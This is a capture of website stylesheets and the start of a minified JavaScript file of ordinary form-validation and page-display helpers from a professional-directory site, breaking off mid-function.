.document-category-wrapper .paging {padding: 10px 0 0;  color: #333333;}
.document-category-wrapper .paging .genericPager {padding: 0;}
.document-category > .inner {background: #ffffff;}
.document-category > .inner.active {padding: 20px 0 0; }
.document-category > .inner .back-to-top {display: none;}
.document-category  > .inner.active .back-to-top {left: 90%; display: inline-block; position: relative;}

.documentItem  {padding: 0 0 10px;}
.documentItem a,
.documentItem a:visited {text-decoration: none; color: #333333;}
.documentItem a:hover,
.documentItem a:active,
.documentItem a:focus {/* color: #0099ff;  */ color: #005994;}
.documentItem .documentDate {color: #999999;}

.gray-wrapper {background: #ebebee; padding: 20px; margin: 0 auto 20px;}
.gray-wrapper > h2 { color:#8A2200;}
.gray-wrapper > .inner > strong:first-child {font-size: 1.125em; font-weight: normal;}
.media-fact-sheet > h2 {margin-top: 25%}

.galleryListingWrpr {
    padding: 30px 0;
    background-image: url(/cms/images/layout/2016/bg-photo-gallery-01.png);
    background-size: 100% auto;
    background-repeat: no-repeat;
    background-color: #d9d9df;
}
.galleryListingWrpr > h2 {color: #383e56; text-align: center; margin: 0 0 30px;}
.galleryListingWrpr .back-to-top-light {display: none;}
.galleryListingWrpr:nth-child(odd) {
    background-image: url(/cms/images/layout/2016/bg-photo-gallery-02.png);
    background-color: #424c67;
}
.galleryListingWrpr:nth-child(odd) > h2 {color: #ffffff;}
.galleryListingWrpr:last-child .back-to-top-light {display: inline-block;}

.galleryListingItemWrpr {margin: 0 auto 20px;} 
.galleryListingItemWrpr .upper {} 
.galleryListingItemWrpr .upper .image {}
.galleryListingItemWrpr .upper .image a {display: block; max-height: 90px; overflow: hidden; text-align: center; background: #f1f1f3;}
.galleryListingItemWrpr .upper .image a img {}
.galleryListingItemWrpr .lower {background: #ffffff; text-align: center; padding: 10px;}
.galleryListingItemWrpr .lower .title {font-weight: bold; line-height: 1em; margin-bottom: 5px;}
.galleryListingItemWrpr .lower .title a,
.galleryListingItemWrpr .lower .title a:visited {color: #333; text-decoration: none;}
.galleryListingItemWrpr .lower .description { font-size: 0.938em; line-height: 1.125em;}

.multiMod .mMPlaying {
    text-align: center; 
    padding: 20px; 
    background: url(/cms/images/layout/2016/bg-video-heading.png) no-repeat right top #424c67;
}
.multiMod .mMPlaying > h2 {color: #ff9900;}
.multiMod .mMPlaying > p {color: #ffffff;}
.multiMod-lower {background: url(/cms/images/layout/2016/bg-video-content-top.png) no-repeat right top #ffffff;}
.multiMod .mMSearch {position: relative; border: 1px solid #e8e8e8;}
.multiMod .mMMenuBar {padding: 30px 0; max-width: 60%; margin: 0 auto;}
.multiMod .mMSearch input[type="text"],
.multiMod .mMSearch input[type="button"] {border: 0 none; outline: 0 none; padding: 5px 10px;}
.multiMod .mMSearch input[type="text"] {padding-right: 100px; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box;}
.multiMod .mMSearch input[type="button"] {position: absolute; top: 0; right: 0; font-weight: bold; color: #ff9900; background: none;}

.mMIndex {position: relative;}
.mMIndex .video-thumb {background: #f1f1f3; min-height: 230px; text-align: center; margin: 0 auto 20px;}
.mMIndex .video-thumb .mMThumb {}
.mMIndex .video-thumb .mMCaption {padding: 10px; line-height: 1.1250em; font-weight: bold;}


.photoGalleryWrpr {padding: 30px 0;}
.photoGalleryWrpr > h2 {color: #383e56; text-align: center; margin: 0 0 30px;}
.photoGalleryWrpr {
    background-image: url(/cms/images/layout/2016/bg-photo-gallery-01.png);
    background-size: 100% auto;
    background-repeat: no-repeat;
    background-color: #d9d9df;
}
.galleria-container img {}
.photo-intro {padding: 0 10px;}
.photo-intro .photo_toolbar {float: left;}
.photo-intro .photoGalleryPhotoCountWrpr {float: right;}

/* SEARCH DROPDOWN OVERRIDES */
#querydiv {}
#querydiv .searchItemWrp {padding: 5px 0;}
#querydiv .searchItemWrp .searchItem {color: #ffffff;}

/* SEARCH */
.search-page-intro .filter {margin: 0 auto 20px;}
.mini-search-form {margin: 0 auto; position: relative;}
.mini-search-form input[type="text"] {padding-right: 30px;}
.mini-search-form .search-button-wrapper {
    position: absolute; 
    top: 5px; 
    right: 5px; 
    -webkit-border-radius: 20px; 
    border-radius: 20px; 
    overflow:hidden;
}
.search-radio-list label {display: inline-block; margin-right: 15px;}
.search-radio-list input[type="radio"] {display: inline-block; margin: 8px 4px 0 0; float: left;}
.search-results-listing {}
.search-results-listing .listItem {padding: 10px; margin: 0 0 10px;}
.search-results-listing .listItem a,
.search-results-listing .listItem a:visited {color: #40475F; text-decoration: none;}
.searchnarrow ul {margin: 0 0 1em; padding: 0 1em 1em;}
.searchnarrow ul li {padding: 0 0 5px 10px;}
.srchPaging {padding: 0 0 10px;}
.srchPaging span,
.srchPaging a,
.srchPaging a:visited {display: inline-block; padding: 2px; background: #ebebee; margin: 0 3px 5px 0; text-decoration: none;min-width: 20px; text-align: center; font-size: 0.750em; line-height: 1.5em;}
.srchPaging .active {background: #d8d8d8;}
.srchPaging a.arrowRight,
.srchPaging a.arrowLeft {background: none;}

#CT_TreatmentFormTop_0_drpTreatments {margin-bottom: 0;}


.options-listing-wrapper {}
.options-listing-wrapper > div {padding: 0 0 15px;}
.options-listing-wrapper h3 {
    display: inline-block; 
    min-width: 40px; 
    line-height: 40px;
    color: #ffffff; 
    background: #b3b5bf; 
    text-align: center; 
    font-size: 1.875em;
    margin: 0 0 5px;
}
.options-listing-wrapper ul {list-style: none; margin: 0; padding: 0;}
.options-listing-wrapper ul li a,
.options-listing-wrapper ul li a:visited {color: #383e56;}
.options-listing-wrapper ul li a:hover,
.options-listing-wrapper ul li a:active,
.options-listing-wrapper ul li a:focus {color: #ff9900;}

/* =================================================================
                        Media Queries
===================================================================*/


/* 16px baseline (180px - 767px) */
@media only screen and (min-width:11.250em) and (max-width:47.938em) {	
	.desktop-only,
    .desktopOnly,
    .pageToolsWrapper,
    .breadcrumbs,
    .back-to-top {display: none !important;}
    
    h2 {font-size: 1.75em; line-height: 1;}
    
    .siteHeader {padding: 10px; height: 50px; margin: 0 -10px;}
    .siteHeader a.sitelogo,
	.siteHeader a.sitelogo:link, 
	.siteHeader a.sitelogo:visited {float:none; display:block; width:260px; padding: 0;}

    .header-left {float: none; padding: 10px 0 0;}
    .header-right {position: absolute; top: 70px; left:0; right: 0;}
    
    .siteSearch {
        background: #40475f;
        padding: 20px 10px;
        opacity: 0;
        max-height: 0;
        overflow:hidden;
        -webkit-transition: all 0.25s ease-in-out;
        transition: all 0.25s ease-in-out;
    }
    .siteSearch input[type="submit"], .siteSearch input[type="button"],
    .siteSearch input[type="text"] {font-size: 1em;}
    .cm-js-menu-active .siteSearch { opacity: 1; max-height: 80em;}
    
    .pageHeading {padding: 20px 0 10px; margin: 0;}
    .pageHeading h1 {margin: 0; font-size: 1.5em;}
    
    .slick-wrapper {padding: 0;}
    .slick-item { height: 520px; background-position: -260px -20px; background-size: auto 100%;}
    .slick-item:after {
        background: -moz-linear-gradient(top, rgba(255,255,255,0) 20%, rgba(16,19,35,0.97) 75%, rgba(16,19,35,1) 100%);
        background: -webkit-linear-gradient(top, rgba(255,255,255,0) 20%,rgba(16,19,35,0.97) 75%,rgba(16,19,35,1) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0) 20%,rgba(16,19,35,0.97) 75%,rgba(16,19,35,1) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#101323',GradientType=0 );
        content: ''; 
        position: absolute; 
        top: 0; 
        bottom: 0; 
        left: 0; 
        right: 0;
        z-index: 1;
    }
    .slick-wrapper .slick-testimonial {width: 85%; top: 240px; margin: 0 10px; z-index: 10;}
    .slick-prev {left: 0;}
    .slick-next {right: 0;}
    
    .sub-hero {padding: 300px 0 0; background: #4c5775;}
    .sub-hero .treatment-form {
        padding: 0 10px 20px;
        margin: 0 -10px;
        background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, 
            rgba(255,255,255,0.01) 1%, 
            rgba(16,19,35,0.98) 98%,
            rgba(16,19,35,1) 100%); 
        background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,
            rgba(255,255,255,0.01) 1%,
            rgba(16,19,35,0.98) 98%,
            rgba(16,19,35,1) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,
            rgba(255,255,255,0.01) 1%,
            rgba(16,19,35,0.98) 98%,
            rgba(16,19,35,1) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#101323',GradientType=0 );
    }

    .story-platform {margin: 0 -10px;}
    .story-platform > .inner,
    .story-platform .left-side, 
    .story-platform .right-side {border: 0 none; display: block; width: 100%;}
    .story-platform .left-side div > h3 {font-size: 1.25em; font-weight: 700;}
    .story-platform .left-side div > h3 span {font-weight: 400;}
    .story-platform .left-side .btnWrapper, .story-platform .left-side .btn { margin: 0 20px;}
    .story-platform .left-side .btnWrapper .btn {padding: 6px;}
    .story-platform .right-side {padding: 50px 10px 0;}
    .story-platform .right-side div > h3,
    .story-platform .right-side .lower h3 {font-size: 1.45em;}

    .find-form input[type="text"] {width: 100%; font-size: 1em; padding: 2px 4px; border-color: #ffffff;}
    .find-form .btn {font-size: 1em;}
    
    .story-platform .left-side {padding: 20px 10px;}
    .story-platform .left-side p {line-height: 1.125em;} 
    
    .find-form .btnWrapper {margin: 0 0 10px;}
    .find-form .advanced {font-size: 1em;}
    
    .story-platform .right-side .lower {position: static; margin: 50px -10px 0; padding: 40px 10px;}
    .story-platform .right-side .lower p {font-size: 1.125em; line-height: 1.125em;}
    
    .lower-section {
        background: url(/cms/images/layout/2016/bg-subhero-right.png) no-repeat right top; 
        padding: 60px 0; 
        border-bottom: 0 none;
    }
    .lower-section h2 {font-size: 1.5625em;}
    .lower-section p {font-size: 1.125em; line-height: 1;}
    .lower-section ul li {padding: 0;}
    
    .lower-form {padding: 70px 0 220px;}
    .lower-section .lower-form > .inner {margin-bottom: 40px;}
    .lower-section .img-background {bottom: 0;}
    
    .treatment-options {padding: 50px 0; background-size: auto; background-position: right top; border-top: 5px solid #e38700;}
    .treatment-options-module > h2 {font-size: 1.5625em; font-weight: 700; color: #ffffff; margin-bottom: 20px;}
    .treatment-options-module.formee .alphabetical-list {margin: 0 0 20px;}
    
    #divNameBoxesMobile {margin: 20px auto;}
    .image-list {}
    .image-list li {position: relative; list-style: none;}
    .image-list li > a {
        text-decoration: none;
        display: block; 
        background: #ffffff; 
        padding: 5px; 
        margin: 0 0 5px; 
        position: relative;
    }
    .image-list li a:hover,
    .image-list li a:focus {color: #ff9900; font-weight: bold; text-decoration: underline;}
    
    .image-list li .toggler {
        position: absolute; 
        right: 0; 
        top: 0; 
        height: 100%; 
        width: 40px; 
        text-align: center;
        color: #40475f;
        font-size: 1.5em;
        line-height: 1.125em;
        font-weight: bold;
    }
    .image-list li .toggler:after {content: '+';}
    .image-list li.active .toggler:after {content: '-';}
    
    .image-list li .description {
        max-height: 0;
        opacity: 0;
        overflow: hidden;
        background: #535a6f;
        -webkit-transition: all 0.25s ease-in-out; 
        transition: all 0.25s ease-in-out;
    }
    .image-list li.active .description {
        max-height: 80em;
        opacity: 1;
        padding: 10px 0;
        margin: 0 0 5px;
    }
    .image-list li img {max-width: 140px !important; margin: 0 0 5px;}
    .image-list li p {margin: 0;}

    .contact-form .formee input[type="text"], 
    .contact-form .formee select, 
    .contact-form .formee textarea {padding: 0 5px;}
    .contact-form .formee > div {margin: 0 0 5px;}
    .contact-form .btnWrapper {padding: 0;}
    .contact-form .btnWrapper .btn {padding: 2px 10px; font-size: 1em;}
    
    .gray-wrapper {min-height: 0 !important; padding: 10px; margin: 0 -10px 20px;}
    .gray-wrapper > .inner {font-size: 0.938em;}
    .media-fact-sheet > h2 {margin-top: 0;}
    
    .documentItem a, 
    .documentItem a:visited,
    .documentItem .documentDate {font-size: 0.875em; line-height: 1em;}
    
    .faq-intro {margin: 10px -10px 20px; padding: 20px 10px 20px 20px;}
    .faq-intro ul li {padding-bottom: 8px;}
    
    .galleryListingWrpr {margin: 0 -10px;}
    .galleryListingWrpr:last-child {padding-bottom: 100px;}
    .galleryListingWrpr:last-child .back-to-top-light,
    .mMIndex .back-to-top {
        bottom: -40px;
        display: inline-block !important;
        left: 50%;
        margin: 0 0 0 -45px;
        position: relative;
        z-index: 100;
    }
    
    .mMIndex {margin: 0 0 100px;}
    .multiMod {margin: 0 -10px;}
    .multiMod .mMMenuBar {max-width: 100%; padding: 30px 10px;}
    
    .rail-wrapper {margin: 0 -10px;}
    .rail-wrapper .lower-form {padding: 0 10px; margin: 20px 0;}
    .rail-form {padding: 60px 10px 40px;}
    .rail-form > h3 {font-size: 1.45em;}

    .searchnarrow {padding: 10px;}
    .search-radio-list label:after {clear: both;content: "";display: block;width: 220px;}
    
    .findPro h3 {padding: 0 0 5px;}
    .findPro label {}
    .findPro input[type="text"],
    .findPro select,
    .findPro .findProCol .ui-state-default {width: 100% !important; font-size: 1em; border: 1px solid #ffdaa3;}
    .findPro .findProCol {display: block; float: none; padding: 0 0 5px;}
    .findPro .findProCol > span {}
    .findPro .findProCol > span.findProText {}
    .findPro .findProCol > span.findProText input[type="text"] {}
    .findPro .suggestdiv {}
    .findPro .suggestdiv b {}
    .findPro .exact-match {}
    .findPro .exact-match input[type="checkbox"] {}
    .findPro .exact-match span {}
    .findPro .btnWrapper {padding: 0;}
    .findPro .btnWrapper .btn {}
    .findPro .btnWrapper:hover {}
    .findProResults {margin: 20px 0 0;}
    
    .footer {padding: 20px 0 40px; position: relative;}
    .footer [class*="grid_"] {position: static;}
    .footerLinks {padding: 0;}
    .footer .copyright {position: absolute; bottom: 20px; left: 10px;}
    .footer img {padding: 20px 10px 30px 0; width: 50px;}
    .footer p {font-size: 0.875em; padding: 10px 0 20px; line-height: 1.25em;}
    
    .footer-right {display: table; width: 100%;}
    .footer-right > a,
    .footer-right > a:visited,
    .footer-right > p {display: table-cell;vertical-align: middle;}
    .footer-right > a,
    .footer-right > a:visited {padding-left: 0; width: 60px;}
    
    #querydiv {left: 0 !important;}
    
    .eaf_wrpr {width: 100%;}
    .eaf_wrpr .topbar {display: none;}
    .eaf_wrpr > div {width: auto !important; margin: 0 !important;}
    .eafLogo {padding: 10px 0; text-align: center;}
    .eaf_wrpr .accountBlocks {padding: 10px;}
    .eaf_wrpr .halfColumn {margin: 0 !important;}
    .eaf_wrpr .formRow .formLabel {float: none; height: auto; width: auto; margin: 0 0 5px;}
    .eaf_wrpr .formRow input.text, .eafNote,.eaf_wrpr .formRow textarea.text {width: 100% !important; margin: 0;}
    .eaf_wrpr .txtlimitcounter {margin: 0;}
    .eaf_wrpr .txtlimitbx2 > img,
    .eaf_wrpr table {width: 100% !important;}
    
    
}

/* ## 16px baseline (480px) */
@media only screen and (min-width:30em){
    .slick-item {background-position: -80px -20px}
    .search-radio-list input[type="radio"] {float: none;}
    .search-radio-list label {margin-top: -2px;}
    .search-radio-list br,
    .search-radio-list label:after {display: none;}
}

/* ## 16px baseline (600px) */
@media only screen and (min-width:37.500em){
    .slick-item {background-position: 0 -20px; height: 600px;}
    .slick-wrapper .slick-testimonial {width: 80%; top: 260px;}
}


/* 16px baseline (768px +) */
@media only screen and (min-width:48em){
    .mobile-only {display: none;}
    
    .siteHeader,
    .bread-tools,
    .main-content {padding: 0 10px;}
    .pageHeading {margin: 0 0 20px;}
    .pageHeading h1 {margin: 0;}
    
    .main-content p,
    .block > ul > li,
    .FAQAnswerWrpr > ul > li {line-height: 1.25em; font-size: 1.125em;}
    
    .siteSearch {
        float: right;
        width: 33.333%;
        padding: 20px 0 0;
    }
    .slick-item {background-position: auto auto; height: 720px;}
    .slick-wrapper .slick-testimonial { width: 60%; top: 110px; padding: 10px;}
    
    .sub-hero {background-position: 0 590px}
    
    .story-platform .left-side p {line-height: 1.125em; margin: 0; padding: 20px 0 0;}
    .story-platform .left-side .btnWrapper {margin: 5px 0 0}
    .story-platform .left-side .btnWrapper .btn {
        font-size: 0.688em;
        padding: 8px 0 8px 10px;
        white-space: nowrap;
        width: 100%;
    }
    .story-platform .left-side .btnWrapper .btn:before{
        border-left: 14px solid #ef4036;
        border-top: 12px solid transparent;
        border-bottom: 14px solid transparent;
    }
    .story-platform .left-side .description-left {width: 72%; float: left; display: inline-block;}
    .story-platform .left-side .description-right {width: 22%; float: right; display: inline-block; padding: 20px 10px 0;}
    
    .alphabetical-list {display: table; width: 100%; margin: 40px auto; padding: 0;}
    .alphabetical-list li {display: table-cell; vertical-align: middle; text-align: center;}
    .alphabetical-list li a,
    .alphabetical-list li a:visited {font-weight: bold; text-decoration: none; color: #ffffff;}
    .alphabetical-list li a.active {color: #ff9900;}

    .image-list {margin: 0 -10px 40px; padding: 0;}
    .image-list li {
        display: inline-block; 
        width: 20%; 
        -webkit-box-sizing: border-box; 
        box-sizing: border-box; 
        float: left; 
        padding: 0 10px;
        position: relative;
        text-align: center;
        vertical-align: middle;
        margin: 0 0 20px;
    }

    .image-list li a {
        display: block; 
        overflow: hidden;
        position: relative;
        height: 140px;
        width: 100%;
        -webkit-box-sizing: border-box;
         box-sizing: border-box;
    }
    .image-list li a span {
        display: inline-block;
        font-size: 0.875em;
        padding: 40% 10px 0;
        background: rgba(255,255,255,1);
        left: 0;
        position: absolute;
        top: 0;
        height: 100%;
        width: 100%;
        z-index: 3;
        -webkit-box-sizing: border-box;
         box-sizing: border-box;
        -webkit-transition: all 0.25s ease-in-out; 
         transition: all 0.25s ease-in-out;
    }
    .image-list li a img {
        display: block;
        position: relative;
        opacity: 0;
        z-index: 2;
        -webkit-transition: all 0.25s ease-in-out; 
         transition: all 0.25s ease-in-out; 
    }
    .image-list li.active a span,
    .image-list li a:hover span {z-index: 1;}
    .image-list li.active img,
    .image-list li a:hover img {opacity: 1;}

    .image-list .slick-prev {left: -40px;}
    .image-list .slick-next {right: -40px;}
    .image-list {}
    .image-list.is-displaying {display: block;}
    
    
    
    .treatment-options-module .description {width: 80%;}
    .treatment-options-module .description > a,
    .treatment-options-module .description > a:visited {text-decoration: none;}
    .treatment-options-module .description h4 {color: #ff9900; font-size: 1.5em; text-decoration: underline; font-weight: normal;}
    
    .orange-toggle > button { font-size: 2em; }
    
    .faq-intro {margin: 0 0 20px; padding: 20px 10px 20px 20px;}
    .faq-intro ul li {padding-bottom: 8px;}
    .faq-intro ul li a, 
    .faq-intro ul li a:visited {}
    .FAQWrpr .back-to-top {left: 130%;}
    
    .galleryListingWrpr {margin: 0 -10px; padding: 30px 10px;}
    .galleryListingItemWrpr .upper .image a {max-height: 70px;}
    
    .multiMod {margin: 0 -10px;}
    
    .full-width-intro {padding: 0 10px;}
    
    .rail-wrapper {margin: 0 10px 20px -20px;}
    .rail-wrapper .lower-form {}
    .rail-form {}
    .rail-form > h3 {font-size: 1.45em;}
    .rail-form .find-form input[type="text"] {width: 100%; font-size: 1em; padding: 2px 4px;}
    .rail-form .find-form .btn {font-size: 1em;}
    
    .back-to-top  {margin-left: -15px;}
    
    .footerLinks {margin-left: -4px}
    .footer a, .footer a:visited {padding: 0 4px; font-size: 0.875em;}
    .footer-left {padding: 20px 0 0;}
    .footer-right {margin: 0;}
    .footer-right > a,
    .footer-right > a:visited {padding: 0; position: absolute; left:-20px;}
    .footer-right > p {
        display: inline-block;
        padding: 0 20px 0 60px;
    }
	.findPro .findProCol  {padding-bottom: 10px;}
	.findPro .findProCol .small-input {min-width: 40px; max-width: 70px;}
	.findPro .findProCol .large-input {max-width: 120px;}
}

/* 16px baseline (960px +) */
@media only screen and (min-width:60em){
    
    body {background: url(/cms/images/layout/2016/bg_site.png) repeat 0 0 transparent}
    .siteBody {background: #ffffff; margin: 0 10px;}
    
    .siteHeader {padding: 0 20px;}
    .main-content {min-height: 400px;}
    .bread-tools {padding: 0 5px 0 10px;}
    .pageHeading {}
    .pageHeading h1 {font-size: 2.25em; margin: 0;}
    .pageToolsWrapper {padding: 20px 0 0;}

    .homepage .siteBody {}
    .slick-wrapper {padding: 0 10px;}
    .slick-wrapper .slick-testimonial { width: 41.666%;}
    .sub-hero {background-position: 0 590px;}
    
    .full-width-intro {padding: 0;}
    .template-left-rail .left-rail {padding-left: 20px;}
    .template-left-rail .main-content {padding-right: 20px;}
    .template-no-rail .main-content {padding: 0 20px 120px;}
    .template-right-rail .main-content {padding: 0 0 120px 10px;}

    .galleryListingWrpr,
    .photoGalleryWrpr {margin: 0 -30px;}
    .galleryListingWrpr:last-child,
    .photoGalleryWrpr {margin-bottoM: -120px;}

    .galleryListingWrpr {margin: 0 -30px; padding: 30px 0;}
    .galleryListingItemWrpr .upper .image span {max-height: 90px; display: block; background: #ffffff; text-align: center;}

    .faq-intro { padding: 30px; margin: 0 -20px 25px;}
    .faq-intro ul li {padding-bottom: 8px;}
    .faq-intro ul li a, 
    .faq-intro ul li a:visited  {font-size: 1.125em; line-height: 1.125em;}
    .FAQWrpr .back-to-top {left: 160%;}
    
    .multiMod {margin: 0;}
    
    .rail-wrapper {margin: 0 0 20px}
    .rail-form > h3 {font-size: 1.688em;}
    .rail-form .find-form input[type="text"] { width: 80%; padding: 4px; font-size: 0.75em}
    .rail-form .find-form .btn {font-size: 0.750em;}
    
    .contact-form .btnWrapper {padding: 0 10px;}
    
    .story-platform .left-side .btnWrapper .btn {font-size: 0.813em; padding: 6px 0 8px 10px;}
    .story-platform .left-side .btnWrapper .btn:focus{box-shadow: 0 0 3px 2px #78aeda; transition: all 0.2s cubic-bezier(0, 1, 0, 1);}
    .findPro .findProCol .large-input {min-width: 310px; max-width: 360px;}
    .findPro .findProCol .medium-input,
    .findPro .procedure-wrapper .ui-state-default {min-width: 230px}
    .findPro .findProCol .small-input {min-width: 40px;}
    
    .footer {margin: 0 10px; padding: 40px 10px;}
    .footer-right {margin: 0 0 0 -50px;}
	.footer-right > a,
    .footer-right > a:visited { left:-60px;}
    .footer-right > p {}
    
    .story-platform .right-side div > h3, .rail-form > h3 {font-size: 1.25em}
    .story-platform .right-side .lower h3 {font-size: 1.125em;}
    .story-platform .right-side .lower p {font-size: 0.875em;}
    .alphabetical-list li {min-width: 2px;}
    .image-list li a span {font-size: 1em; padding-top: 35%;}
    
    .footerLinks {margin-left: -8px;}
    .footer a, .footer a:visited {padding: 0 8px; font-size: 1em;}
}

--- FILE ---
content_type: text/css
request_url: https://www.gotoapro.org/cms/includes/news.css?g=cvfvgDyyShkeOaSGvmFYwJtjQr6TiyN1bv%2bkUuOphhpQnx7%2bamYqCb7xt%2bS0Z%2f4g
body_size: 851
content:
/* News Module Styles */
.newsModuleWrpr {margin-bottom:50px;}
.newsFilterLeftWrpr {width:72%;float:left;}
.newsFilterRightWrpr {float:right;width:28%;text-align:right;}
.newsFilterMonthWrpr {float:left;margin-right:15px;}
.newsFilterMonth {width: 85px;}
.newsFilterYearWrpr {float:left;margin-right:15px;}
.newsFilterYear {width: 85px;}
.newsFilterCatWrpr {float:left;margin-right:15px;}
.newsFilterCat {width: 185px;}
.newsFilterSearchBtn {float:right;margin-left:15px;}
.newsFilterSearchType {padding-top:3px;float:right;}

.newsItemsWrpr {padding:0px 0px 20px 0px;}
.newsItemWrpr {padding:0 0 10px 0;}
.newsItemWrpr h4 {margin: 0 0 3px 0; font-size: 16px;}
.newsItemWrpr h4 a {color: #333333; text-decoration: none; font-weight: normal;}
.newsItemWrpr .newsItemPhoto {float:left; display:inline; margin:0 0 12px 0;}
.newsItemWrpr .newsItemDescr {}
.newsItemWrpr .newsItemDescr p {padding:0 5px; display: none;}
.newsItemWrpr .newsItemImg {display: none;}
.newsSummaryWrpr {}
.newsSummaryWrpr h3 { color: #394A43; letter-spacing: 2px; margin: 0px 0px 10px; padding: 0px 0px 6px; font: bold 11px Georgia; text-transform: uppercase; border-bottom: 1px solid #D6CEAD; }
.newsSummaryBackgroundWrpr {}
.newsSummaryImage {float:left;}
.newsSummaryDesc { border-bottom: 1px dotted #BAC9C2; margin: 0px 0px 10px; padding: 0px 0px 10px; }
.newsSummaryViewAll {text-align:right;}

.newsItemWrpr .dateStamp {color: #999999; font-size: 15px;}

.newsModuleWrpr .paging {padding: 1em 0;}
.newsModuleWrpr .sortStatus {float: left; }
.newsModuleWrpr .genericPager {float: right; padding: 0;}

.photo {float:left; display:inline; width:78px;}
.descr {float:left; display:inline; width:640px; margin-left:20px;}
 a.all {white-space:nowrap; font-size:12px;}
 a.all:active {color: #003300; text-decoration: underline;}
 .bold {font-weight:bold;}

.mrg20b {margin-bottom:20px;}
.mrg10b {margin-bottom:10px;}
.bdr {border:1px solid #e0dbc7; padding:3px; background-color:#fff; }
.time {color:#587d58; margin-right:10px;}

.alert {float:right;margin: 25px 20px 0 0; width:500px; height:50px; clear: right;  background:transparent url(/cms/images/alert-bg.png) repeat-x; border:1px solid #c65952; color:#fff; padding:10px; overflow:hidden; }
.alert a {color:#fff;}
.mod {background:transparent url(/cms/images/mod.png) repeat-x; padding:10px 10px; color:#587d58; }


.newsAlertWrpr { margin-bottom:10px; }
.alert a, .alert a:link, .alert a:visited { color:#fff; display:block; }

--- FILE ---
content_type: application/javascript
request_url: https://www.gotoapro.org/cms/includes/FunctionsC.js?Guid=9t6BzQ4bHJ1SlUs6aCcA%2bx7MXABceXuGc%2btCbYQc9UWyfjLBb3X2yIJn4dTL5kt2
body_size: 4708
content:
var agent=null;var version=parseFloat(navigator.appVersion);if(navigator.userAgent.indexOf(" MSIE ")>-1){agent="IE"}else{if(navigator.userAgent.indexOf(" Firefox/")>-1){agent="FF"}else{if(navigator.userAgent.indexOf(" Safari/")>-1){agent="SF"}else{if(navigator.userAgent.indexOf("Opera/")>-1){agent="OP"}}}}function getClientBounds(){var b;var a;switch(agent){case"IE":b=document.documentElement.clientWidth;a=document.documentElement.clientHeight;break;case"SF":b=window.innerWidth;a=window.innerHeight;break;case"OP":b=Math.min(window.innerWidth,document.body.clientWidth);a=Math.min(window.innerHeight,document.body.clientHeight);break;default:b=Math.min(window.innerWidth,document.documentElement.clientWidth);a=Math.min(window.innerHeight,document.documentElement.clientHeight);break}return b+"|"+a}function NewWindow(f,g,b,a,j,d){var c,e;var h;c=(screen.width)?(screen.width-b)/2:0;e=(screen.height)?(screen.height-a)/2:0;h="height="+a+",width="+b+",top="+e+",left="+c+",scrollbars="+j+",resizable="+d;window.open(f,g,h)}function ShowDiv(a){var b=document.getElementById(a);if(b!=null){b.style.display="block"}}function getElement(a){return document.getElementById(a)}function HideDiv(a){var b=document.getElementById(a);if(b!=null){b.style.display="none"}}function isCurrency(a){strValue=a.value;regexp=/^(([0-9]{1,3}(\,[0-9]{3})*)|([0-9]{0,3}))(\.[0-9]{2})?$/;if(isEmpty(strValue)){return false}return regexp.test(strValue)}function isFloat(a){strValue=a.value;regexp=/^(\+|\-)?([0-9]+)(((\.|\,)?([0-9]+))?)$/;if(isEmpty(strValue)){return false}return regexp.test(strValue)}function isInteger(a){strValue=_getValue(a);regexp=/^(\+|\-)?([0-9]+)$/;if(isEmpty(strValue)){return false}return regexp.test(strValue)}function isUserName(a){strValue=_getValue(a);regexp=/^([^$@\\ ]+)$/;if(isEmpty(strValue)){return false}return regexp.test(strValue)}function isEmail(a){strValue=_getValue(a);regexp=/^[A-Za-z0-9']([\.\-\+]?[a-zA-Z0-9'_])*\@([A-Za-z0-9\-]+\.)+[A-Za-z]{2,5}$/;if(isEmpty(strValue)){return false}return regexp.test(strValue)}function isEmptyFCK(b){var a=b.id+"_ccEditor";strValue=FCKeditorAPI.GetInstance(a).GetXHTML();rexp=/&nbsp;/gi;strValue=strValue.replace(rexp,"");rexp=/<p><\/p>/gi;strValue=strValue.replace(rexp,"");rexp=/<p>&nbsp;<\/p>/gi;strValue=strValue.replace(rexp,"");rexp=/\<br \/\>/gi;strValue=strValue.replace(rexp,"");if(isEmpty(strValue)){return true}return false}function isNotEmptyFCK(b){var a=document.getElementById(b.controltovalidate);return !isEmptyFCK(a)}function isEmptyCK(b){var a=b.id+"_ccEditor";strValue=CKEDITOR.instances[a].getData();rexp=/&nbsp;/gi;strValue=strValue.replace(rexp,"");rexp=/<p><\/p>/gi;strValue=strValue.replace(rexp,"");rexp=/<p>&nbsp;<\/p>/gi;strValue=strValue.replace(rexp,"");rexp=/\<br \/\>/gi;strValue=strValue.replace(rexp,"");if(isEmpty(strValue)){return true}return false}function isNotEmptyCK(b){var a=document.getElementById(b.controltovalidate);return !isEmptyCK(a)}function isURL(a){strValue=_getValue(a);regexp=/^http(s?):\/\/([^$@\\ ]+)$/i;if(isEmpty(strValue)){return false}return regexp.test(strValue)}function isEmailList(a){strValue=_getValue(a);rexp=/, /gi;strValue=strValue.replace(rexp,",");rexp=/ ,/gi;strValue=strValue.replace(rexp,",");strArray=strValue.split(",");regexp=/^[A-Za-z0-9']([\.\-\+]?[a-zA-Z0-9'_])*\@([A-Za-z0-9\-]+\.)+[A-Za-z]{2,5}$/;for(var b=0;b<strArray.length;b++){if(isEmpty(strArray[b])){return false}if(!regexp.test(strArray[b])){return false}}a.value=strValue;return true}function isZip(a){strValue=_getValue(a);if(isEmpty(strValue)){return false}if(strValue.indexOf("-")>=0){regexp=/^\d{5}-\d{4}$/}else{regexp=/^\d{5}$/}return regexp.test(strValue)}function isPhone(a){strValue=_getValue(a);regexp=/^1{0,1} *(-| ){0,1} *[\(]*[0-9]{0,3}[\)]* *(-| ){0,1} *[0-9]{3} *(-| ){0,1} *[0-9]{4}$/;if(isEmpty(strValue)){return false}return regexp.test(strValue)}function isFax(a){strValue=_getValue(a);regexp=/^\d{3}-\d{3}-\d{4}$/;if(isEmpty(strValue)){return false}return regexp.test(strValue)}function isEmpty(a){if(a==null||trim(a)==""){return true}else{return false}}function isText(a){return !isEmptyField(a)}function isNotEmptyDate(a){return !isEmptyDate(a)}function isNotEmptyTime(a){return 